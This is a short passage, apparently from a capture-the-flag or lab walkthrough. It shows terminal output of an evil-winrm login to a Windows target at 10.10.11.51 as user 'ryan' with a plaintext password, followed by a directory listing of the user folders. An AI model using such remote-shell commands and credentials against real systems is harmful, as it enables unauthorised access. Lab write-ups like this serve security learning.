 root@debian:/home/debian/impacket/examples# evil-winrm -i 10.10.11.51 -u ryan -p 'WqSZAF6CysDQbGb3'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\ryan\Documents> dir c:\Users
    Directory: C:\Users
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----       12/25/2024   3:10 AM                Administrator
d-r---         6/9/2024   4:11 AM                Public
d-----         6/9/2024   4:15 AM                ryan
d-----         6/8/2024   4:16 PM                sql_svc
*Evil-WinRM* PS C:\Users\ryan\Documents>